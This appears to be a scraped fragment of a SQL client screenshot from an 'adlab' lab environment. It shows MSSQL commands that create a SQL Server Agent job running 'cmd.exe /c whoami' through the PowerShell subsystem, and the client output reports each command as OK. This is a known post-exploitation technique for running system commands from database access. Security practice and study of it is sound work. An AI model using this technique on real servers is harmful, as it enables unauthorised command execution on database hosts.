 127.0.0.1
运行
停止
解释
1 EXEC sp_add_jobstep @job_name = N'test_powershell_job1', @step_name = N'test_powershell_name1', @subsystem =
N'PowerShell', @command = N'c:\windows\system32\cmd.exe /c whoami >c:\\1.txt', @retry_attempts = 1, @
retry_interval = 5 ;EXEC dbo.sp_add_jobserver @job_name = N'test_powershell_job1';
adlab
adlab
adlab
adlab
adlab
adlab
信息
EXEC sp_add_jobstep @job_name = N'test_powershell_job1', @step_name = N'test_powershell_name1', @subsystem =
N'PowerShell', @command = N'c:\windows\system32\cmd.exe /c whoami >c:\\1.txt', @retry_attempts = 1, @retry_interval =
5
> OK
> 时间: 0.104s
EXEC dbo.sp_add_jobserver @job_name = N'test_powershell_job1'
> OK
> 时间: 0.157s
adlab
adlab